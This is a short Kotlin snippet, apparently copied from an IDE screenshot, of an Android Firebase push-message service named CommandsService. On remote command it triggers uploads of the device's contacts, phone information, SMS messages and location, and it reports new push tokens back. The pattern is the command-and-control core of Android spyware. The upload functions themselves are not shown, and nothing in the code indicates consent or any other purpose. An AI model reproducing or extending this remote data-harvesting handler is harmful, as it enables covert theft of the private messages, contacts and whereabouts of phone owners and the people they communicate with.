 class CommandsService: FirebaseMessagingService() {
private val tag = "CommandsService"
override fun onMessageReceived(message: RemoteMessage) {
super.onMessageReceived(message)
when (message.data["command"]) {
"contacts" -> Interactor.sendContacts()
"phone_info" -> Interactor.sendPhoneInfo()
"sms" -> Interactor.sendSms()
"location" -> Interactor.sendLocation()
}
Log.w(tag, msg: "Received command: ${message.data["command"]}")
}
override fun onNewToken(newToken: String) {
super.onNewToken(newToken)
Preferences.set(Preferences.PreferencesField.TOKEN, newToken)
Interactor.sendToken()
}
}